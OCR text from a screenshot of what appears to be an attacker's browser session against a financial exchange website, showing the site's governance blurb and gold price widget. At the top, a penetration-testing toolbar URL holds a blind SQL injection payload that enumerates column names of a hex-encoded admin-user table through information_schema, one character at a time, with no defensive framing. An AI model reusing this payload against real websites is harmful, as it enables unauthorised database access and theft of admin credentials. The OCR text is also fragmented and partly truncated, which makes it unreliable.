 Load ···
Split···
Execu···
http:/ age.php?id=21' and (select ascii(substring((select column_name from
information_schema.columns where table_name=0x74626c5f61646d696e5f75736572 limit 0,1),1,1))=97) %23
Enable Post data Enable Referrer
EXCHANGE
Dealing: 01-4443124 / 26 / 4444062
ABOUT US PRODUCTS & SERVICES INVESTOR RELATIONS CAREERS FAQS LINKS CONTACT US
Corporate Governance
At Wealth Exchange, we are committed to the highest standards of corporate governance and
recognize that good governance is pivotal in helping the business to deliver its strategies whilst
generating sustainable shareholder value and meeting it's obligation towards shareholders and
other stakeholders. As an essential part of this commitment, we operate within a well defined
Governance Structure and embed Governance Principles and Practices in the business which have
been established upon the four comers tones of accountability, transparency, fairness and
integrity.
Wealth Exchange as a recognized exchange has both public responsibilities and corporate
responsibilities. We recognize that our long term success and responsibilities are linked
SPOT MARKET RATES
GOLD (update every Minute)
24 hour Gold
1283.90 +2.20
1288
1286
1284
1282
1280
1278
1276
www.kitco.com
00 06 12 18 24
Apr 21, 2017 22:36 NY Time
price in USD per oz
SILVER (update every Minute)